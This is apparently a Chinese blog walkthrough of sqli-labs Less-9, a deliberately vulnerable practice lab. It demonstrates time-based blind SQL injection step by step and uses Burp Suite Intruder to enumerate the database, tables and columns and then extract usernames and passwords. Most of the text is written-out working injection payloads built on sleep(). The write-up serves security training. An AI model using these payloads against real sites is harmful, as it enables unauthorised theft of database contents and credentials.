sqli靶场通关之less9
sqli
less9

时间盲注 结合burpsuite
- 1.不返回报错信息页面,无法进行基于报错信息的盲注。2.页面不存在true和false两种不同的页面,无法进行对比也就无法进行布尔盲注。一般来说,在页面没有任何回显和错误信息提示的时候,我们就会测试时间盲注这个手法。
1. 求闭合字符

id=1',1),1'),1"等都试过了,发现始终没有报错信息,猜测正确的输入和错误的输入返回的结果被设置成一样的了
- 查看源码,证实了猜测,尝试使用时间盲注
id=1 and sleep(5) //未延迟
id=1' and sleep(5) //延迟(明显加载慢了几秒)
- 判断闭合字符为单引号
2. 求数据库名长度
id=1' and if (length(database())>5 ,sleep(5),1) -- + //明显延迟
id=1' and if (length(database())<10 ,sleep(5),1) -- +//明显延迟
id=1' and if (length(database())=6 ,sleep(5),1) -- +//未延迟
id=1' and if (length(database())=7 ,sleep(5),1) -- +//未延迟
id=1' and if (length(database())=8 ,sleep(5),1) -- +//明显延迟
- 判断出数据库名长度为8
3. 求数据库名对应的ascii值








- 结合burpsuite的重放攻击,设置2个payload
id=1' and if(ascii(substr(database(),1,1))=1,sleep(5),1) -- +

- 利用BurpSuite抓包,并发送到Inturder,设置攻击类型和变量。




- 设置字典


- 点击攻击,查看结果
- 按照顺序对应:security
4. 求表的个数
- 结合burpsuite的重放攻击,设置1个paylod
id=1' and if((select count(table_name) from information_schema.tables where table_schema='security')=1,sleep(5),1) -- +
- 利用BurpSuite抓包,并发送到Inturder,设置攻击类型和变量。
- 设置字典
- 点击攻击,完成攻击查看结果
- 该数据库中有4个表
5. 求表的长度








- 结合burpsuite的重放攻击,设置2个paylod
id=1' and if((length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=1),sleep(5),1) -- +
- 利用BurpSuite抓包,并发送到Inturder,设置攻击类型和变量.
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-jguWJlnd-1626704143260)(实验六.assets/image-20210624004112935.png)]

- 设置字典


- 点击攻击,完成攻击后查看结果
- 得出4个表对应的长度分别为:6,8,7,5
6. 求表对应的ascii码


- 结合burpsuite的重放攻击,设置3个paylod

id=1' and if((ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=1),sleep(5),1) -- +
- 利用BurpSuite抓包,并发送到Inturder,设置攻击类型和变量.
- 设置字典
- 点击攻击,完成攻击查看结果
- 根据ascii码表得出4个表分别是:emails,referers,uagents,users
7. 求列的个数
-
结合上文,推测users表是我们想要爆破的用户密码表
-

结合burpsuite的重放攻击,设置1个paylod
id=1' and if((select count(column_name) from information_schema.columns where table_schema='security' and table_name='users')=1,sleep(5),1) --+
- 利用BurpSuite抓包,并发送到Inturder,设置攻击类型和变量.
- 设置字典
- 点击攻击,完成攻击查看结果
- 得出有3列
8. 求列的长度
- 结合burpsuite的重放攻击,设置2个paylod
id=1' and if((length(substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1),1))=1),sleep(5),1) --+
- 利用BurpSuite抓包,并发送到Inturder,设置攻击类型和变量.
- 设置字典
- 点击攻击,完成攻击查看结果
9. 求列对应的ascii码
- 结合burpsuite的重放攻击,设置3个paylod
id=1' and if((ascii(substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1),1,1))=1),sleep(5),1) --+
- 利用BurpSuite抓包,并发送到Inturder,设置攻击类型和变量.
- 设置字典
- 点击攻击,完成攻击查看结果
- 分别对应的:id,username,password
10. 求字段记录的个数
- 结合burpsuite的重放攻击,设置1个paylod
id=1' and if((select count(username) from security.users)=1,sleep(5),1) --+
id=1' and (select count(username) from security.users)=1 -- +
- 利用BurpSuite抓包,并发送到Inturder,设置攻击类型和变量.
- 设置字典
- 点击攻击,完成攻击查看结果
- 共13条记录



11. 求字段记录的长度
- 结合burpsuite的重放攻击,设置2个paylod
id=1' and if((length(substr((select concat(username,password) from security.users limit 0,1),1))=1),sleep(5),1) --+
- 利用BurpSuite抓包,并发送到Inturder,设置攻击类型和变量.
- 设置字典
- 点击攻击,完成攻击查看结果
- 可以看到分别对应的字段长度,比如第一二行:8,18
12. 求字段记录对应的asccii码
- 结合burpsuite的重放攻击,设置3个paylod
id=1' and if((ascii(substr((select concat(username,password) from security.users limit 0,1),1,1))=1),sleep(5),1) --+
- 利用BurpSuite抓包,并发送到Inturder,设置攻击类型和变量.
- 设置字典
- 点击攻击,完成攻击查看结果
- 第一行:Dumb Dumb
- 第二行:Angelina I-kill-you